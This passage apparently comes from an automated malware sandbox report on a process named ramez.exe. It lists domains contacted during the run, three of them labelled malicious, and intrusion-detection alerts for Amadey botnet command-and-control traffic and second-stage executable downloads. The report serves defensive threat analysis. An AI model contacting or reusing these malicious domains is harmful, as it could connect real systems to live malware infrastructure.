settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
orjinalecza.net |
| malicious |
eczakozmetik.net |
| malicious |
orijinalecza.org |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3240 | ramez.exe | Malware Command and Control Activity Detected | BOTNET [ANY.RUN] Amadey HTTP POST Request (st=s) |
3240 | ramez.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 33 |
3240 | ramez.exe | Malware Command and Control Activity Detected | ET MALWARE Amadey CnC Response |
3240 | ramez.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
3240 | ramez.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 33 |
3240 | ramez.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3240 | ramez.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
3240 | ramez.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
3240 | ramez.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
3240 | ramez.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |